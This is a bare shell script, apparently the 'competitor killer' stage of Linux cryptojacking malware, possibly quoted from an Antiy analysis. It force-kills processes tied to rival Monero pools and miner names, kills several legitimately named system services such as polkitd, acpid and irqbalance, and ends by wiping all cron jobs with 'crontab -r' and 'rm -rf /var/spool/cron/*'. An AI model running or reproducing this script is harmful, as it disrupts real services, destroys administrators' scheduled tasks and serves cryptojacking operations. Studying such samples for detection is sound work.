 ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "pool.t00ls.ru"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "zhuabcn@yahoo.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "monerohash.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "stratum.f2pool.com:8888"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmrpool.eu" | awk '{print $2}'|xargs kill -9
ps auxf|grep xiaoyao| awk '{print $2}'|xargs kill -9
ps auxf|grep xiaoxue| awk '{print $2}'|xargs kill -9
ps ax|grep var|grep lib|grep jenkins|grep -v httpPort|grep -v headless|grep "\-c"|xargs kill -9
ps ax|grep -o './[0-9]* -c'| xargs pkill -f
pkill -f biosetjenkins
pkill -f Loopback
pkill -f apaceha
pkill -f cryptonight
pkill -f stratum
pkill -f mixnerdx
pkill -f performedl
pkill -f JnKihGjn
pkill -f irqba2anc1
pkill -f irqba5xnc1
pkill -f irqbnc1
pkill -f ir29xc1
pkill -f conns
pkill -f irqbalance
pkill -f crypto-pool
pkill -f minexmr
pkill -f XJnRj
pkill -f mgwsl
pkill -f pythno
pkill -f jweri
pkill -f lx26
pkill -f NXLAi
pkill -f BI5zj
pkill -f askdljlqw
pkill -f minerd
pkill -f minergate
pkill -f Guard.sh
pkill -f ysaydh
pkill -f bonns
pkill -f donns
pkill -f kxjd
pkill -f Duck.sh
pkill -f bonn.sh
pkill -f conn.sh
pkill -f kworker34
pkill -f kw.sh
pkill -f pro.sh
pkill -f polkitd
pkill -f acpid
pkill -f icb5o
pkill -f nopxi
pkill -f irqbalanc1
pkill -f minerd
pkill -f i586
pkill -f gddr
pkill -f mstxmr
pkill -f ddg.2011
pkill -f wnTKYg
pkill -f deamon
pkill -f disk_genius
pkill -f sourplum
pkill -f polkitd
pkill -f nanoWatch
pkill -f zigw
pkill -f devtool
pkill -f systemctI
pkill -f WmiPrwSe
pkill -f sysguard
pkill -f sysupdate
pkill -f networkservice
crontab -r
rm -rf /var/spool/cron/*
安天